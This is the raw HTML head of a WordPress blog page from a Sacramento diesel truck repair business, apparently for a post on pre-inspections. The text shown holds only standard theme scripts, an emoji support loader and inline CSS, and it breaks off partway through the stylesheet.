

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gocapitaldiesel.com/making-pre-inspections-worth-while/
body_size: 31400
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Making Pre-inspections Worth While | Capital Diesel Truck Repair Sacramento</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Capital Diesel Truck Repair Sacramento &raquo; Feed" href="https://gocapitaldiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Capital Diesel Truck Repair Sacramento &raquo; Comments Feed" href="https://gocapitaldiesel.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gocapitaldiesel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://gocapitaldiesel.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:#71ab28;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:224px;}.astra-logo-svg{width:224px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:#71ab28;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#71ab28;background-color:#71ab28;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#71ab28;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#71ab28;background-color:#71ab28;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#71ab28;border-color:#71ab28;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#71ab28;}.entry-meta,.entry-meta *{line-height:1.45;color:#71ab28;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#71ab28;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#71ab28;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#71ab28;border-color:#71ab28;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#71ab28;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:768.9px){#ast-desktop-header{display:none;}}@media (min-width:769px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#71ab28;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#5daa00;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#71ab28;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#71ab28;background-color:#71ab28;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#5daa00;border-color:#5daa00;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;} #ast-desktop-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:154px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://gocapitaldiesel.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://gocapitaldiesel.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://gocapitaldiesel.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:30px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:768px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > 